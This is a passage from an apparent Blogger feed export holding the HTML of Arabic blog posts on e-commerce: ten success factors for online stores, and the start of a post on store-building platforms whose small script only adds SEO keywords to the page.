dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالمحتوى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالفيديو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق بالبريد الإلكتروني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l2 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eالتسويق عبر محركات البحث\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوهو أيضاً ما يمكن أن تقدمه لك شركة أثورتي ايرا مع\nمراعاة ظهور موقعك عبر الصفحات الأولى لمحركات البحث، ويمكنك أن تتعرف على تفاصيل\nعملهم \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/authorityera.com\/\" target=\"_blank\"\u003E\u003Cspan lang=\"AR-SA\"\u003Eمن خلال هذا الرابط\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E3- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nنسخة من المتجر الالكتروني للهواتف المحمولة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلأن استخدام الهاتف المحمول يتم بشكل يومي من قِبل\nالمستخدمين في جميع الأوقات سواء أثناء التنقل في المواصلات، أو في أوقات الفراغ،\nفقد زاد عدد المتسوقين إلكترونيًا عبر الهاتف، ولذلك لابد من توفير نسخة من المتجر\nالإلكتروني الخاص بك للهواتف المحمولة، لأن ذلك يعد عامل أساسي من عوامل نجاح\nالتجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد اهتمت المتاجر الإلكترونية العالمية بإطلاق نسخ\nعلى أجهزة الهواتف المحمولة مثل أمازون وجوميا وغيرهما، وكان ذلك من أهم أسباب\nنجاح تلك المتاجر وزيادة عدد المستخدمين والمتسوقين عبرها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E4- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتوفير خدمة عملاء قوية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلعل من أبرز عوامل نجاح التجارة الإلكترونية هو توفير\nخدمة عملاء جيدة، ولذلك إذا أردت تأسيس متجر إلكتروني ناجح فعليك الاهتمام بتوفير\nالمواصفات التالي ذكرها في فريق خدمة العملاء الخاص بالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E:\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cul type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eيعمل على مدار 24 ساعة وفي جميع أيام الأسبوع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يكون لدى ممثل خدمة العملاء القدرة على الاستجابة السريعة\n     لطلبات العملاء، والقدرة على الإجابة على جميع استفساراتهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأن يولي فريق خدمة العملاء أهمية كبرى لشكاوى العملاء\n     واقتراحاتهم، وأن يعمل جاهدًا على حل مشكلات العملاء في أسرع وقت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"line-height: normal; mso-list: l0 level1 lfo3; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan dir=\"RTL\" face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلابد لفريق خدمة العملاء الاهتمام الدائم باستطلاع رأي العملاء\n     عن مستوى الخدمة المقدمة من المتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eوقد لاحظ العاملون في مجال التجارة الإلكترونية أن\nهناك تناسباً طردياً بين قوة خدمة العملاء وبين نجاح المتجر الإلكتروني، فكلما\nازدادت قوة وخبرة فريق العمل لديك، سيزداد بالتالي نجاح متجرك ونسب مبيعاتك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E5- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتوفير\nخدمة استرجاع واستبدال للمنتجات بشروط ميسرة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعامل آخر من أهم عوامل نجاح التجارة الإلكترونية هو\nأن يشعر العميل بالحرية والاطمئنان عند التسوق، ويعلم أن بإمكانه استرجاع المنتجات\nالتي قام بشرائها عندما يجدها غير مناسبة. فإذا أردت تأسيس متجر إلكتروني ناجح\nيجذب قطاع كبير من المتسوقين عليك طمأنة العميل بأنه يمكنه الاسترجاع والاستبدال،\nولكن لابد من أن تضمن وضع شروط وضوابط للاستبدال والاسترجاع كي لا تتأثر أرباح\nالمتجر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E6- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتقديم\nخدمة شحن مجانية للعملاء\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eقد يبدو توفير خدمة شحن مجانية أمر مرهق ماديًا\nلأصحاب المتاجر الإلكترونية، ولكنه في المقابل سوف يساهم في نجاح تجارتك\nالإلكترونية بشكل كبير، ويزيد من عدد المتسوقين عبر متجرك. ويمكنك الاقتداء\nبالمتاجر الإلكترونية الكبرى التي تقدم خدمة شحن مجانية للمنتجات عند تجاوزها مبلغ\nمعين، وذلك لأن المستهلكين يحبون مثل تلك العروض ويزداد إقبالهم عليها\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E7- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتسهيل\nالدفع من خلال إتاحة عدة طرق مختلفة للدفع\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعندما يقرر العميل التسوق عبر المتاجر الإلكترونية\nفإنه يتساءل كيف يمكنه الدفع مقابل المنتجات التي حصل عليها، لذلك كلما ازدادت طرق\nالدفع المتاحة أمام العميل كلما حفز ذلك العميل على الشراء، لذلك فإن توفير خيارات\nدفع متعددة هو واحد من أشهر عوامل نجاح التجارة الإلكترونية، فإذا أردت تأسيس متجر\nالكتروني قوي عليك توفير خيارات عدة للدفع مثل الدفع عند الاستلام، أو الدفع من\nخلال بطاقات الائتمان، أو الدفع عبر موقع الباي بال، ثم قم بتوضيح طرق الدفع على\nالصفحة الرئيسية لمتجرك الإلكتروني كي تجذب أكبر عدد من المتسوقين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E8- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eتحفيز\nالعملاء الجدد ومكافأة العملاء المخلصين\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eكي تجذب المزيد من العملاء لابد من أن تختار طريقة\nمبتكرة لتحفيز العملاء الجدد مثل توفير خصومات إضافية لهم، أو توفير خدمة شحن\nمجانية عند الطلب الأول، وغيرها من العروض التي تحفز العملاء الجدد للتسوق عبر\nمتجرك الإلكتروني، ولكي تضمن زيارة العملاء لمتجرك مرة أخرى لابد من مكافأة\nالعملاء المخلصين من خلال التواصل معهم بشكل مستمر، وإبلاغهم بأحدث العروض\nوالتخفيضات، وتوفير كوبونات خصم لهم\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eفلا يجب أن تغفل عن أن جذب المزيد من العملاء الجدد\nوضمان إخلاص العملاء الحاليين لهو واحد من أشهر عوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E9- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبتحديث المتجر بصفة دورية\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن نجاح المتجر الإلكتروني لابد من الاهتمام\nبتحديث الصفحة الرئيسية للمتجر وعرض المنتجات الحديثة، وعرض التخفيضات التي يقدمها\nالمتجر، كذلك لابد من تحديث المحتوى الإعلاني للمتجر على السوشيال ميديا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan lang=\"EN-US\"\u003E10- \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-ascii-font-family: \u0026quot;Calibri Light\u0026quot;; mso-ascii-theme-font: major-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-theme-font: major-bidi; mso-hansi-font-family: \u0026quot;Calibri Light\u0026quot;; mso-hansi-theme-font: major-latin;\"\u003Eالاهتمام\nبعرض سلع متنوعة عالية الجودة بأسعار مناسبة\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eلكي تضمن انجذاب أكبر عدد من المتسوقين لمتجرك\nالإلكتروني لابد أن توفر السلع المتنوعة والمنتجات المختلفة من ماركات عديدة؛ كي\nيجد العميل كل ما يحتاج إليه في مكان واحد، وبذلك يوفر العميل المزيد من الوقت\nوالجهد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eولكي يستطيع العميل التسوق عبر أقسام المتجر بحرية\nوشراء كل ما يلزمه من منتجات لابد أن تكون أسعارها رخيصة ومناسبة له، مع الحرص على\nتقديم كوبونات للخصم والتخفيضات لجذب المزيد من العملاء، ولكن احذر أن اهتمامك\nبتوفير سلع رخيصة يدفعك إلى إهمال الجودة. لذلك فإذا كنت تبحث عن نجاح متجرك فلابد\nأن تجمع بين الأسعار المناسبة والجودة العالية لتضمن تحقيق التوازن وهو من أهم\nعوامل نجاح التجارة الإلكترونية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eختاماً يمكننا القول بأنه على الرغم من ازدهار\nالتجارة الالكترونية وازدياد التنافس في هذا المجال، إلا أن عوامل نجاح التجارة\nالإلكترونية سهلة وبسيطة، فإذا أردت تحقيق النجاح السريع فعليك تأسيس متجر\nإلكتروني محترف وإدارته بشكل جيد والتسويق له لكي تضمن تحقيق النجاح الذي ترجوه في\nوقت قصير\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/1387514218126368611\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/1387514218126368611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/03\/E-commerce-success-factors-in-10-step.html","title":"عوامل نجاح التجارة الإلكترونية في 10 خطوات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWQmWC00BvNHBgLa71VqThKpGDsCZ62UruaSSQuN5PW0-0J_1SSBsQICKSAs8idoJInYSEGJoK98DI_xa50oPHIguZUsvFsjM323kz-oU8eBH9fT83-65xPY7ZdBz0k6lcAYrRokhCz-VW-z4MPF8CeHH9bpIO0R0bWJzmIXqftQN-PonjIz1bYq_c\/s72-w640-h426-c\/e-commerce-gd1d6887cc_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-4473151152005556266"},"published":{"$t":"2022-12-08T13:53:00.002-08:00"},"updated":{"$t":"2022-12-08T13:54:27.963-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التجارة الإلكترونية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الربح من الإنترنت"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"أفضل منصات عمل متجر إلكتروني إحترافي"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,متجر إلكتروني,عمل متجر الكتروني,إنشاء متجر إلكتروني,انشاء متجر الكتروني مجاني,تصميم متجر الكتروني,كيفية عمل متجر الكتروني,متجر الكتروني مجاني,انشاء متجر الكتروني احترافي,بناء متجر الكتروني,متجر الكتروني ووردبريس,تصميم متجر الكتروني احترافي,كيفية انشاء متجر الكتروني,طريقة عمل متجر الكتروني,كيف تسوي متجر الكتروني,شرح انشاء متجر الكتروني,متجر الكتروني احترافي,تكلفة انشاء متجر الكتروني,كيف انشاء متجر الكتروني مجاني\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: x-large; text-align: center; white-space: pre-wrap;\"\u003Eأفضل منصات عمل متجر إلكتروني إحترافي\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 18.6667px; white-space: pre-wrap;\"\u003Eمع توجه العالم الآن للتجارة الإلكترونية، أنت بحاجة للتفكير مليا في إنشاء متجرك الإلكتروني، نقدم إليك مجموعة من أفضل منصات \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/05\/Create-an-online-store-on-Blogger.html\" target=\"_blank\"\u003Eعمل متجر الكتروني احترافي\u003C\/a\u003E في هذا المقال.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan id=\"docs-internal-guid-cceac379-7fff-8e06-6f34-251ca12dfa19\"\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 479px; overflow: hidden; width: 718px;\"\u003E\u003Cimg alt=\"أفضل منصات عمل متجر إلكتروني إحترافي\" height=\"427\" src=\"https:\/\/lh4.googleusercontent.com\/Q2SJRbOTsz5nA1v4NWWrOXNvPhCfKv8wf8nbqRvy-6Ixo3Zywn78ghsQruiSP1yDwmIKDPTrNYWYmUthy50qa3mmjbvlaV8EqvFqB3aqjluqfPnSc8rDvnJGoWLjVVsv1F5OYEFUjP_nZ7r_QBwjdZ_ADCSL_Bu2VGt9ZDPnqhfNcrFYRguYUClqmKh1Aw=w640-h427\" style=\"margin-left: 0px; margin-top: 0px;\" title=\"أفضل منصات عمل متجر إلكتروني إحترافي\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eإنشاء متجر إلكتروني لم يعد صعبا كما كان سابقا، أمام الخيارات العديدة المتاحة أمامك من برمجة كاملة للمتجر من الصفر إلى الإعتماد على أنظمة إدارة المحتوى التي توفر أدوات جاهزة لإنشاء مواقع ومتاجر إلكترونية بكبسة زر دون الحاجة لمعرفة مسبقة بالبرمجة.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eما معنى منصة تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eأنظمة إدارة المحتوى أو منصات إنشاء المواقع والمتاجر، هي مواقع إلكترونية تضم على كافة الأدوات اللازمة لإنشاء متجر إلكتروني من الصفر إلى غاية إطلاقه وتسييره، من إدارة للمنتجات، الطلبات، المبيعات، الشحن، الدفع وحتى الزيارات من قبل الزبائن.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 18pt; text-align: right;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eأنواع منصات تجارة إلكترونية\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp dir=\"rtl\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eتنقسم منصات \u003Ca 